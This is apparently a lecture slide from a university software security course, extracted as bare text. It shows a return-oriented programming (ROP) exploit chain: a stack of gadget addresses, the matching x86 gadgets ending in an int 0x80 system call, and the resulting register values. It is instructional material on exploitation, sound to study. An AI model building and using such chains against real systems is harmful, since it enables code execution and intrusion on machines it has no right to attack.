 0xFFFFFFFF
0x080493e1
0xbffff690
...
0x0807b406
0xbffff664
0x080541b0
0x080ea068
0x0806e91a
0x080ea06c
0x080e4bd1
0x080ea060
0x080481c9
0x0809a67d
0x080541b0
0x080ea070
0x0806e91a
0x0809a67d
0x080ea060
0x080bb6d6
0xbffff62c
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx 0x080ea060
%ecx 0x080ea06c
%edx 0x080ea070
%esp 0xbffff658
%ebp 0x65646362
%eip 0x080e4bd2
399
ASU